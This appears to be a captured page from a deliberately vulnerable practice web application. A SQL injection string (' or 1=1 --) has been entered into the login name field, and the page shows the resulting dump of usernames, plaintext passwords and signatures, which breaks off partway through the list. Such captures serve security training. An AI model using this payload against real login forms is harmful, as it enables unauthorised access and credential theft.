 Please enter username and password
to view account details
Name ' or 1=1 --
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password